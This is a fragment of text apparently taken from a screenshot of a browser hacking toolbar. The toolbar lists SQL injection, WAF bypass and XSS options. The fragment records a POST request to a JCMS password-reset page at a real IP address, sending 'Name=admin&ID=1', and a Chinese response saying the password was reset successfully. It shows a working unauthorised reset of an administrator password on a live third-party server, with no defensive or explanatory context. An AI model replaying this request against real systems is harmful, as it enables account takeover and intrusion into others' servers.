 SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://218.92.204.156/jcms/User/ResetPass.jsp
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
data Name=admin&ID=1
初始化密码成功!
确定